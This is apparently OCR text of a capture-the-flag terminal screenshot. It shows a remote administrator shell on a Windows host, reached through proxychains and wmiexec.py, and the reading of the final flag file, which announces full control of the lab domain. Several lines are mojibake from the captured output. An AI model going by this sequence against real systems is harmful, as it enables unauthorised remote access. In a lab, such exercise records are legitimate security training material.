 q@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
������ C �еľ�û�
�������к��� 497
C:\Users\Administrator\flag ��Ŀ¼
2022/06/05 21:09 <DIR> .
2022/06/05 21:09 <DIR> ..
2022/06/05 21:10 633 flag03.txt
1 ���ļ� 633 ��
2 ��Ŀ¼ 28,038,377,472 ������
C:\Users\Administrator\flag>cat flag03.txt
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
'cat'
C:\Users\Administrator\flag>chcp 65001
Active code page: 65001
C:\Users\Administrator\flag>cat flag03.txt
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
'cat'
C:\Users\Administrator\flag>type [proxychains] Strict chain ... 112.74.99.156:4566 ... 172.22.1.2:135
... OK
type flag
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C:\Users\Administrator\flag>type flag03.txt
XIAORANG
flag03: e8f88d0d43d6}
Unbelievable! ! You found the last flag, which means you have full control over the entire domain network.
C:\Users\Administrator\flag>a